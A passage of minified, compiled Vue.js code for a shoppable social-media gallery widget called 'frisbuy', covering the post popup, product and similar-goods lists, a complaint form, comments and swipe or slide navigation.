22.474H199.628V77.18z"},null,-1))),Mt=[bt],wt={key:2,class:"frisbuy-comments"},ht=["innerHTML"];function Lt(t,i,e,r,a,n){const p=(0,o.g2)("post-image"),N=(0,o.gN)("touch");return t.post?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-popup-overlay",onClick:i[26]||(i[26]=(0,o.D$)(((...i)=>t.popupClose&&t.popupClose(...i)),["self"]))},[(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-popup":!0,"frisbuy-scroller":!0,"frisbuy-complain-show":t.showComplainForm,"frisbuy-has-share":t.popupSettings.shareButtons.enable})},[(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-controls",{"frisbuy-popup-controls-no-navigation":1==t.postList.length}])},[t.postList.length>1?((0,o.uX)(),(0,o.CE)("div",s,[(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-prev",onClick:i[0]||(i[0]=(...i)=>t.popupPrev&&t.popupPrev(...i))},u),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-next",onClick:i[1]||(i[1]=(...i)=>t.popupNext&&t.popupNext(...i))},l)])):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-popup-control frisbuy-close",onClick:i[2]||(i[2]=(...i)=>t.popupClose&&t.popupClose(...i))},[((0,o.uX)(),(0,o.CE)("svg",d,c))])],2),(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-content-wrapper frisbuy-scroller",ref:"scrollWrapper",style:(0,o.Tr)(t.swipeStyle)},[(0,o.Lk)("div",f,[(0,o.Lk)("div",y,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[3]||(i[3]=i=>t.showComplainForm=!0)},[g,(0,o.eW)(" "+(0,o.v_)(t.popupText.complain),1)])):(0,o.Q3)("",!0),t.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[11]||(i[11]=(0,o.D$)((()=>{}),["stop"]))},[t.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",b,[(0,o.eW)((0,o.v_)(t.popupText.complainAccepted),1),M,(0,o.eW)(" "+(0,o.v_)(t.popupText.afterAccept),1)]),(0,o.Lk)("div",w,[(0,o.Lk)("button",{onClick:i[4]||(i[4]=i=>t.showComplainForm=!1)},(0,o.v_)(t.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",h,(0,o.v_)(t.popupText.confirm),1),(0,o.Lk)("div",L,(0,o.v_)(t.popupText.complainNote),1),(0,o.Lk)("div",m,[A,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[5]||(i[5]=i=>t.complainError=null),"onUpdate:modelValue":i[6]||(i[6]=i=>t.email=i)},null,544),[[o.Jo,t.email]])]),(0,o.Lk)("div",v,[(0,o.Lk)("label",null,(0,o.v_)(t.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[7]||(i[7]=i=>t.complainText=i),onInput:i[8]||(i[8]=i=>t.complainError=null)},null,544),[[o.Jo,t.complainText]])]),(0,o.Lk)("div",C,[(0,o.Lk)("button",{onClick:i[9]||(i[9]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,o.v_)(t.popupText.cancel),9,x),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[10]||(i[10]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,o.v_)(t.popupText.submit),11,j)]),t.complainError?((0,o.uX)(),(0,o.CE)("div",k,(0,o.v_)(t.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(p,{key:2,style:(0,o.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[12]||(i[12]=i=>t.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,D)])):(0,o.Q3)("",!0),t.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",S,[(0,o.Lk)("video",{style:(0,o.Tr)(t.popupVideoPositionStyles),controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,muted:t.popupSettings.isVideoMuted,onLoadeddata:i[14]||(i[14]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[15]||(i[15]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[(0,o.Lk)("source",{onError:i[13]||(i[13]=(...i)=>t.errorVideoHandler&&t.errorVideoHandler(...i)),type:"video/mp4"},null,32)],44,I)])):(0,o.Q3)("",!0),t.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",_,[t.mediaIndex?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[16]||(i[16]=i=>t.navigate(t.mediaIndex-1))},T)):(0,o.Q3)("",!0),E,t.mediaIndex!==t.post.media.length-1?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[17]||(i[17]=i=>t.navigate(t.mediaIndex+1))},O)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),t.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",P,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.post.media,((i,e)=>((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-gallery-page":!0,active:e==t.mediaIndex,"frisbuy-video-play":t.isPlaying}),onClick:i=>t.navigate(e)},null,10,Y)))),256))])):(0,o.Q3)("",!0)])]),(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-details",{"frisbuy-details-no-post-text":!t.post.frisbuyPost.text}])},[(0,o.Lk)("div",U,[(0,o.Lk)("div",Q,[(0,o.Q3)("",!0),(0,o.Lk)("a",{href:t.popupSettings.enableAuthorLink?t.post.instagramPost.postLink:void 0,target:"_blank"},(0,o.v_)(t.post.instagramPost.authorUser.fio||`@${t.post.instagramPost.authorUser.username}`),9,$),"frisbuy"!==t.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",null,[H,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.likeCountShort),1)]),(0,o.Lk)("div",null,[G,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.commentCountShort),1)])],64)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:"frisbuy-post-text",innerHTML:t.tageted(t.post.frisbuyPost.text)},null,8,X),t.currentMedia.linkList.length>0?((0,o.uX)(),(0,o.CE)("div",B," Товары из образа ")):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-products-list":!0,"frisbuy-products-inline":!t.showSkuPics,"frisbuy-has-link":t.hasLink})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.currentMedia.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:o=>t.linkClick(o,i,e),href:!t.hideBuyButton(i)&&i.link,target:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",onMouseenter:e=>t.mouseOver(i,!0),onMouseleave:e=>t.mouseOver(i,!1)},[t.showUnpinnedNumbers?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),style:(0,o.Tr)({color:t.popupSettings.image.numberColor})},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],6)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${i.sku.thumbUrl})`})},[i.isSimilar?((0,o.uX)(),(0,o.CE)("div",R,(0,o.v_)(t.popupText.similarGood),1)):(0,o.Q3)("",!0)],4),(0,o.Lk)("div",V,[(0,o.Lk)("span",q,(0,o.v_)(i.title),1),i.sku.price?((0,o.uX)(),(0,o.CE)("div",W,[(0,o.Lk)("span",{class:(0,o.C4)({"frisbuy-has-discount":i.sku.priceOld})},[(0,o.eW)((0,o.v_)(i.sku.price)+" "+(0,o.v_)(i.sku.currencySymbol||t.popupSettings.currencySymbol||"")+" ",1),t.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("span",Z," ₽ "))],2),i.sku.priceOld?((0,o.uX)(),(0,o.CE)("span",K,[(0,o.eW)((0,o.v_)(i.sku.priceOld)+" "+(0,o.v_)(i.sku.currencySymbol||t.popupSettings.currencySymbol||"")+" ",1),t.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("span",J," ₽ "))])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),(0,o.Lk)("button",tt,(0,o.v_)(t.buttonText(i)),1)])],40,F)))),256))],2),t.currentMedia.similarGoods&&t.currentMedia.similarGoods.length?((0,o.uX)(),(0,o.CE)("div",it,[(0,o.Lk)("div",et,(0,o.v_)(t.popupText.similarGoods),1),(0,o.Lk)("div",ot,[(0,o.Lk)("div",rt,[t.canPrevProduct?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[18]||(i[18]=i=>t.navigateProducts(-1))},at)):(0,o.Q3)("",!0),ut,t.canNextProduct?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[19]||(i[19]=i=>t.navigateProducts(1))},lt)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:"frisbuy-products-list",ref:"productList",onScroll:i[20]||(i[20]=(...i)=>t.productsScrollHandler&&t.productsScrollHandler(...i))},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.currentMedia.similarGoods,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:o=>t.similarLinkClick(o,i,e),href:i.vendorShopUrl,target:Boolean(t.popupSettings.targetBlankLink)?"_blank":void 0},[(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${i.imageUrl})`})},null,4),i.price?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-product-price":!0,"frisbuy-no-discount":!i.priceOld})},[(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(i.price)+" "+(0,o.v_)(t.popupSettings.currencySymbol||""),1),t.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",pt,ft))]),i.priceOld?((0,o.uX)(),(0,o.CE)("span",yt,[(0,o.eW)((0,o.v_)(i.priceOld)+" "+(0,o.v_)(t.popupSettings.currencySymbol||""),1),t.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",gt,Mt))])):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0),(0,o.Lk)("span",null,(0,o.v_)(i.name),1),(0,o.Lk)("button",null,(0,o.v_)(t.popupSettings.skuLinkText||t.popupText.buy),1)],8,dt)))),256))],544)])])):(0,o.Q3)("",!0),t.post.instagramPost.commentList&&t.post.instagramPost.commentList.length?((0,o.uX)(),(0,o.CE)("div",wt,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.post.instagramPost.commentList,(i=>((0,o.uX)(),(0,o.CE)("div",null,[(0,o.Lk)("strong",null,(0,o.v_)(i.author.username),1),(0,o.Lk)("span",{innerHTML:t.tageted(i.text)},null,8,ht)])))),256)),(0,o.Lk)("a",null,(0,o.v_)(t.popupText.loadMoreComments),1)])):(0,o.Q3)("",!0)],512)],2)],4)),[[N,n.swipeHandler,"swipe"]]),(0,o.Q3)("",!0)],2)])):(0,o.Q3)("",!0)}var mt=e(48172),At=e(69510),vt={extends:At.A},Ct=(e(23534),e(38827),e(66262));const xt=(0,Ct.A)(vt,[["__scopeId","data-v-7d8e2154"]]);var jt=xt,kt={extends:mt.A,components:{"post-image":jt},methods:{swipeHandler(t){if(!this.isMobile)return;let i=this.mediaIndex;switch(t){case"left":i=this.mediaIndex+1;break;case"right":i=this.mediaIndex-1;break}i>=this.post.media.length?this.popupNext():i<0?this.popupPrev():this.navigate(i),this.swipeStyle=null}}};e(63698);const Dt=(0,Ct.A)(kt,[["render",Lt],["__scopeId","data-v-75389d61"]]);var St=Dt},39954:function(t,i,e){"use strict";e.d(i,{A:function(){return L}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-015ce785"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-post-image"},a=["src","data-image-src"],u=["data-image-src"],n={key:0,class:"frisbuy-post-desc"},l={class:"frisbuy-post-cover-name"},d={key:0,class:"frisbuy-post-cover-social"},p=r((()=>(0,o.Lk)("svg",{width:"23",height:"21",viewBox:"0 0 23 21",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.97041 2.08174C4.43099 -0.378843 8.42039 -0.378804 10.8809 2.08183L11.104 2.30488L11.327 2.08183C13.7875 -0.378803 17.7769 -0.378841 20.2375 2.08174C22.698 4.54228 22.698 8.5316 20.2375 10.9921L11.1039 20.1258L1.9704 10.9921C-0.490136 8.5316 -0.490132 4.54228 1.97041 2.08174ZM9.64346 3.31924C7.86634 1.54205 4.985 1.54202 3.20785 3.31917C1.43072 5.0963 1.43072 7.97758 3.20784 9.75471L11.1039 17.6509L19.0001 9.75471C20.7772 7.97758 20.7772 5.0963 19.0001 3.31918C17.2229 1.54202 14.3416 1.54205 12.5645 3.31924L11.7227 4.16105L10.4852 4.16104L9.64346 3.31924Z",fill:"#ffffff"})],-1))),c={key:0},f=(0,o.Fv)('<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-015ce785><path d="M1 19.6602L6.10316 16.3762H21.5016V1H1V19.6602Z" stroke="#ffffff" stroke-width="1.75" stroke-linecap="square" data-v-015ce785></path><path d="M6.75234 9.88408C7.42889 9.88408 7.97734 9.33563 7.97734 8.65908C7.97734 7.98253 7.42889 7.43408 6.75234 7.43408C6.07579 7.43408 5.52734 7.98253 5.52734 8.65908C5.52734 9.33563 6.07579 9.88408 6.75234 9.88408Z" fill="#ffffff" data-v-015ce785></path><path d="M11.2523 9.88408C11.9289 9.88408 12.4773 9.33563 12.4773 8.65908C12.4773 7.98253 11.9289 7.43408 11.2523 7.43408C10.5758 7.43408 10.0273 7.98253 10.0273 8.65908C10.0273 9.33563 10.5758 9.88408 11.2523 9.88408Z" fill="#ffffff" data-v-015ce785></path><path d="M15.7523 9.88408C16.4289 9.88408 16.9773 9.33563 16.9773 8.65908C16.9773 7.98253 16.4289 7.43408 15.7523 7.43408C15.0758 7.43408 14.5273 7.98253 14.5273 8.65908C14.5273 9.33563 15.0758 9.88408 15.7523 9.88408Z" fill="#ffffff" data-v-015ce785></path></svg>',1),y=r((()=>(0,o.Lk)("div",{class:"frisbuy-post-cover-logo"},[(0,o.Lk)("svg",{width:"180",height:"180",viewBox:"0 0 180 180",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("circle",{cx:"90",cy:"90",r:"89",stroke:"white","stroke-width":"2"}),(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M90.001 46.6504C82.4096 46.6504 76.2556 52.8044 76.2556 60.3958V64.9106H103.746V60.3958C103.746 52.8044 97.5924 46.6504 90.001 46.6504ZM105.746 64.9106V60.3958C105.746 51.6998 98.6969 44.6504 90.001 44.6504C81.305 44.6504 74.2556 51.6998 74.2556 60.3958V64.9106H46.0703L52.5092 128.948H127.492L133.932 64.9106H105.746ZM48.2815 66.9106L54.3182 126.948H125.683L131.72 66.9106H48.2815Z",fill:"white"})])],-1)));function g(t,i,e,r,g,b){const M=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("li",{class:(0,o.C4)({"frisbuy-gallery-post":!0,"frisbuy-sale":t.hasSale,"frisbuy-video":t.post.media.length<2&&t.post.media[0].videoUrl,"frisbuy-multipost":t.post.media.length>1,[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:t.settings.gallery.showProviderIcon&&!t.isCensored}),onClick:i[4]||(i[4]=i=>t.$emit("click"))},[(0,o.Lk)("div",s,[Object.keys(t.previewImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(M,{key:0,x:t.previewImagePositionStyles.x,y:t.previewImagePositionStyles.y,scale:t.previewImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[(0,o.Lk)("img",{ref:"image",style:{display:"block",visibility:"visible"},src:t.getDomainSubstitute(t.imageSource.imageHighRes),"data-image-src":t.getDomainSubstitute(t.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...i)=>t.loadHandler&&t.loadHandler(...i)),onError:i[1]||(i[1]=(...i)=>t.errorImageHandler&&t.errorImageHandler(...i))},null,40,a)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)({"frisbuy-invisible":t.invisible}),ref:"photo",style:(0,o.Tr)({"background-image":`url(${t.imageSource.imageHighRes}), url(${t.imageSource.imageLowRes}), ${t.post.media[0].background}`,"background-repeat":"no-repeat"})},null,6)),(0,o.Lk)("img",{ref:"image","data-image-src":t.getDomainSubstitute(t.imageSource.imageHighRes),onLoad:i[2]||(i[2]=(...i)=>t.loadHandler&&t.loadHandler(...i)),onError:i[3]||(i[3]=(...i)=>t.errorImageHandler&&t.errorImageHandler(...i))},null,40,u),(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-post-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored})},null,2)]),t.postItemSettings.descriptionOnCover?((0,o.uX)(),(0,o.CE)("div",n,[(0,o.Lk)("div",null,(0,o.v_)(t.limitText(t.post.frisbuyPost.text,t.postItemSettings.coverTextLimit)),1)])):(0,o.Q3)("",!0),t.postItemSettings.hideInfo?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-post-cover",style:(0,o.Tr)({fontSize:`${t.adaptiveHeight}px`,display:`${t.coverDispay}`})},[(0,o.Lk)("span",l,(0,o.v_)(t.post.instagramPost.authorUser.fio||`@${t.post.instagramPost.authorUser.username}`),1),"frisbuy"!==t.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)("div",d,[(0,o.Lk)("div",null,[p,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.likeCountShort),1)]),t.settings.hideCommentCount?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",c,[f,(0,o.eW)(" "+(0,o.v_)(t.post.instagramPost.commentCountShort),1)]))])):(0,o.Q3)("",!0),y],4))],2)}var b=e(92156),M={extends:b.A},w=(e(90075),e(66262));const h=(0,w.A)(M,[["render",g],["__scopeId","data-v-015ce785"]]);var L=h},5915:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});var o=e(29726);function r(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{style:(0,o.Tr)({...a.coordinatedStyles}),class:"position-block-wrapper"},[(0,o.RG)(t.$slots,"default",{},void 0,!0)],4)}var s={props:{x:{type:Number,require:!1,default:0},y:{type:Number,require:!1,default:0},scale:{type:Number,require:!1,default:1},rotate:{type:Number,require:!1,default:0}},data(){return{}},computed:{coordinatedStyles(){const t={"--computed-inset":`${this.y}% ${-this.x}% ${-this.y}% ${this.x}%`,"--computed-transform":`scale(${this.scale}) rotate(${this.rotate}deg)`};return t}}},a=(e(53694),e(66262));const u=(0,a.A)(s,[["render",r],["__scopeId","data-v-88c0fd84"]]);var n=u},74188:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});var o=e(29726);function r(t,i,e,r,s,a){const u=(0,o.gN)("touch");return(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-popup-transition-wrapper",{"frisbuy-popup-transition-wrapper--open":e.isPopupOpen}])},[(0,o.bF)(o.eB,{name:"popup-slider"},{default:(0,o.k6)((()=>[(0,o.RG)(t.$slots,"default",{},void 0,!0)])),_:3})],2)),[[u,i=>t.$emit("swipe",i),"swipe",{self:!0}]])}var s={emits:["swipe"],props:{isPopupOpen:{type:Boolean,require:!0}},data(){return{}}},a=(e(52973),e(66262));const u=(0,a.A)(s,[["render",r],["__scopeId","data-v-675914f6"]]);var n=u},68353:function(t,i,e){"use strict";e.d(i,{A:function(){return f}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-2a1b9f90"),t=t(),(0,o.jt)(),t),s=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1))),a=[s],u=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1))),n=[u];function l(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(`frisbuy-slide-navigation--${e.navigationType}`)},[(0,o.Lk)("div",{class:"frisbuy-slide-navigation",style:(0,o.Tr)({"pointer-events":e.isDisablePointerEvents?"none":"all"}),onTouchstart:i[4]||(i[4]=(0,o.D$)((()=>u.touchHandler()),["prevent"])),onMousedown:i[5]||(i[5]=(0,o.D$)((()=>u.touchHandler()),["prevent"])),onTouchmove:i[6]||(i[6]=t=>u.preventClickOnSwipe(t))},[(0,o.Lk)("div",{class:"frisbuy-slide-navigation__button",onTouchend:i[0]||(i[0]=i=>u.touchendHandler((()=>t.$emit("clickPrev",i)))),onMouseup:i[1]||(i[1]=i=>u.touchendHandler((()=>t.$emit("clickPrev",i)))),style:(0,o.Tr)({visibility:e.isShowPrev?"visible":"hidden"})},a,36),(0,o.Lk)("div",{class:"frisbuy-slide-navigation__button",onTouchend:i[2]||(i[2]=i=>u.touchendHandler((()=>t.$emit("clickNext",i)))),onMouseup:i[3]||(i[3]=i=>u.touchendHandler((()=>t.$emit("clickNext",i)))),style:(0,o.Tr)({visibility:e.isShowNext?"visible":"hidden"})},n,36)],36)],2)}var d={emits:["clickPrev","clickNext","touchstart"],props:{isDisablePointerEvents:{type:Boolean,require:!1,default:!1},isShowPrev:{type:Boolean,require:!1,default:!0},isShowNext:{type:Boolean,require:!1,default:!0},navigationType:{type:String,require:!1,default:"default",validator:t=>["default","arrows"].includes(t)}},data(){return{touchTimeLength:0,minHoldTime:250,touchHoldInterval:null,isPreventClickonSwpe:!1,touchMoveStartCoordsSum:0}},methods:{preventClickOnSwipe(t){if(this.isPreventClickonSwpe)return;const i=t.touches[0].clientX+t.touches[0].clientY;0===this.touchMoveStartCoordsSum&&(this.touchMoveStartCoordsSum=i);const e=Math.abs(this.touchMoveStartCoordsSum-i);e>15&&(this.touchMoveStartCoordsSum=0,this.isPreventClickonSwpe=!0)},touchHandler(){const t=Date.now();this.touchTimeLength=Date.now()-t,this.touchHoldInterval=setInterval((()=>{this.touchTimeLength=Date.now()-t,this.touchTimeLength>this.minHoldTime&&(clearInterval(this.touchHoldInterval),this.$emit("touchstart"))}),50)},touchendHandler(t){if(clearInterval(this.touchHoldInterval),this.touchMoveStartCoordsSum=0,this.touchTimeLength>this.minHoldTime||this.isPreventClickonSwpe)return this.touchTimeLength=0,void(this.isPreventClickonSwpe=!1);t()}}},p=(e(85151),e(66262));const c=(0,p.A)(d,[["render",l],["__scopeId","data-v-2a1b9f90"]]);var f=c},59597:function(t,i,e){"use strict";e.d(i,{A:function(){return l}});var o=e(29726);const r=["onClick"];function s(t,i,e,s,a,u){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-story-progress-bar",{"frisbuy-story-progress-bar__hide_ig":t.isHideIg}]),onClick:i[0]||(i[0]=(0,o.D$)((()=>{}),["self","stop"]))},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.postCount,((i,e)=>((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-story-progress-bar__step",{"frisbuy-in-progress":e===t.currentPostIndex,"frisbuy-is-viewed":t.currentPostIndex>e}]),key:i+e,onClick:i=>t.$emit("selectStep",e)},[(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-step-progress",{"--transition":t.isInProgress}]),style:(0,o.Tr)(e==t.currentPostIndex&&{marginLeft:`-${100-t.currentSlideProgress}%`})},null,6)],10,r)))),128))],2)}var a=(0,o.pM)({emits:["selectStep"],props:{isHideIg:{type:Boolean,required:!1,default:!1},postCount:{type:Number,required:!0,validator:t=>t>0},currentPostIndex:{type:Number,required:!0,validator:t=>t>=0},percentOfProgress:{type:Number,required:!0,validator:t=>t>=0&&t<=100},albumId:{type:Number,require:!1}},data(){return{isInProgress:!1,currentSlideProgress:0}},methods:{resetProgressOfCurrentSlide(){this.isInProgress=!1,this.currentSlideProgress=0}},watch:{currentPostIndex(){this.resetProgressOfCurrentSlide()},albumId(t,i){t&&i&&t!==i&&this.resetProgressOfCurrentSlide()},percentOfProgress(t){this.isInProgress=0!==t,this.currentSlideProgress=this.percentOfProgress}}}),u=(e(76851),e(66262));const n=(0,u.A)(a,[["render",s],["__scopeId","data-v-27d30154"]]);var l=n},60568:function(t,i,e){"use strict";e.d(i,{A:function(){return U}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-e1704d28"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-header"},a={key:0,class:"frisbuy-title"},u=["href"],n=["innerHTML"],l={key:0,class:"frisbuy-categories"},d=["href","onClick"],p={class:"frisbuy-gallery"},c={key:0,class:"frisbuy-divider"},f=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1))),y=[f],g=r((()=>(0,o.Lk)("span",null,null,-1))),b=r((()=>(0,o.Lk)("svg",{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1))),M=[b],w=["href"],h=["src"],L={class:"frisbuy-footer"},m={key:0,class:"frisbuy-loadmore-loader"},A=["innerHTML"],v={key:2,class:"frisbuy-guideline"},C={class:"frisbuy-guideline-container"},x=["innerHTML"];function j(t,i,e,r,f,b){const j=(0,o.g2)("post-item"),k=(0,o.g2)("Popup"),D=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)(o.FK,null,[(0,o.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,o.C4)({"frisbuy-widget":!0,"frisbuy-class":!0,"frisbuy-vertical":b.isVerticalGallery,[`frisbuy-layout-${b.gallerySettings.layout}`]:b.gallerySettings.layout,[`frisbuy-${f.settings.customerCode}`]:!0}),style:(0,o.Tr)([b.galleryStyle])},[(0,o.Lk)("div",s,[b.headerSettings.title||b.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("div",a,[(0,o.eW)((0,o.v_)(b.headerSettings.title),1),b.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("a",{key:0,href:b.headerSettings.buttonLink},(0,o.v_)(b.headerSettings.buttonTitle),9,u)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),b.headerSettings.subTitle?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-subtitle",style:(0,o.Tr)([b.subTitleStyle])},(0,o.v_)(b.headerSettings.subTitle),5)):(0,o.Q3)("",!0),b.headerSettings.html?((0,o.uX)(),(0,o.CE)("div",{key:2,innerHTML:b.headerSettings.html},null,8,n)):(0,o.Q3)("",!0)]),b.gallerySettings.filters.params?((0,o.uX)(),(0,o.CE)("div",l,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(b.gallerySettings.filters.params,(t=>((0,o.uX)(),(0,o.CE)("a",{href:`#${b.gallerySettings.filters.field}=${t.value?t.name:"Все"}`,class:(0,o.C4)({"frisbuy-category":!0,"frisbuy-active":f.filterValue==t.value||null==f.filterValue&&!t.value}),onClick:i=>b.chosenFilter(t)},(0,o.v_)(t.name),11,d)))),256))])):(0,o.Q3)("",!0),(0,o.Lk)("div",p,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!b.isVerticalGallery&&f.scrollWidth<0}),style:(0,o.Tr)({height:b.isVerticalGallery&&b.gall